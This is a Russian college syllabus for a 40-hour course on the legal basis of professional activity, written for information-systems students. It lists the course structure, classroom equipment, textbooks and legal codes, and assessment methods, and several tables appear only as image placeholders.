



*Приложение I.14*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

## **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.05 ПРАВОВОЕ ОБЕСПЕЧЕНИЕ ПРОФЕССИОНАЛЬНОЙ ДЕЯТЕЛЬ-НОСТИ**

**Составитель: Михайлова Наталья Андреевна, преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

1.Паспорт программы учебной дисциплины

2.Структура и содержание учебной дисциплины

3.Условия реализации программы учебной дисциплины

4.Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

## **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

Правовое обеспечение профессиональной деятельности

*наименование дисциплины*

### **1.1. Место дисциплины в структуре основной профессиональной образовательной программы**

Учебная дисциплина «Правовое обеспечение профессиональной деятельности» принадлежит к общепрофессиональному циклу.

С целью углубления подготовки обучающегося и для обеспечения конкурентоспособности выпускника в соответствии с запросами регионального рынка труда в дисциплину дополнительно были введены часы вариативной части.

### **1.2. Цель и планируемые результаты освоения дисциплины:**



#### **1.3. Рекомендуемое количество часов на освоение программы дисциплины**

Объем работы обучающихся во взаимодействии с преподавателем 40 часов, в том числе:

- 10 часов вариативной части, направленных на усиление обязательной части программы учебной дисциплины.

## **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>16</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.



## 2.2. Тематические план и содержание учебной дисциплины «Правовое обеспечение профессиональной деятельности»





## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

#### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия кабинета социальноэкономических дисциплин.

- Стол учительский 4 шт.
- Парты ученические 12 шт.
- Стул учительский 2 шт.
- Кресло 2 шт.
- Стенды 7 шт.
- Компьютер 1 шт.
- Проектор 1 шт.
- Экран 1 шт.
- Доска 1 шт.
- Стеллаж 3 шт.

Технические средства обучения:

- компьютер R-Stile Pentium Dual-core e5400 2,7GGh 2Gb, монитор,

клавиатура, мышь, колонки-1 шт.

- принтер Canon LBP810.

#### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Румынина В.В. Правовое обеспечение профессиональной деятельности. - М.: Академия, 2019.

2. Хабибулин, А. Г. Правовое обеспечение профессиональной деятельности : учебник / А. Г. Хабибулин, К. Р. Мурсалимов. — 2-е изд., перераб. и доп. — Москва : ФОРУМ : ИНФРА-М, 2021. — 364 с. — (СПО) https://znanium.com/catalog/product/1150310

3. Тыщенко, А. И. Правовое обеспечение профессиональной деятельности : учебник / А. И. Тыщенко. — 4-е изд. — Москва : РИОР : ИНФРА-М, 2020. — 221 с. — (Среднее профессиональное образование):<https://znanium.com/catalog/product/1082970>

Дополнительные источники:

1. Гуреева, М. А. Правовое обеспечение профессиональной деятельности : учебник / М.А. Гуреева. — Москва : ФОРУМ : ИНФРА-М, 2021. — 239 с. — (Среднее профессиональное образование).:<https://znanium.com/catalog/product>

2. Матвеев, Р. Ф. Правовое обеспечение профессиональной деятельности : краткий курс / Р. Ф. Матвеев. - 3-е изд., испр. и доп. - Москва : ФОРУМ: ИНФРА-М, 2020. - 128 с. - (Профессиональное образование):<https://znanium.com/catalog/product/1061880>

3. Гражданский кодекс Российской Федерации. Части первая, вторая, третья и четвертая: текст с изменениями и дополнениями на 1 октября 2021 г.

4. Трудовой кодекс Российской Федерации от 30.12.2001 N 197-ФЗ

#### Интернет ресурсы:

1. Экономические ресурсы в сети Интернет [Электронный ресурс]. – Режим доступа: http://www.nlr.ru/lawcenter/econom/.

2. Электронно-библиотечная система. [Электронный ресурс] - режим доступа: http://znanium.com/ (2002-2022).

## 4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИС-ЦИПЛИНЫ

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, тестирования, а также выполнения студентами индивидуальных заданий.







### Приложение 1 Обязательное **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**

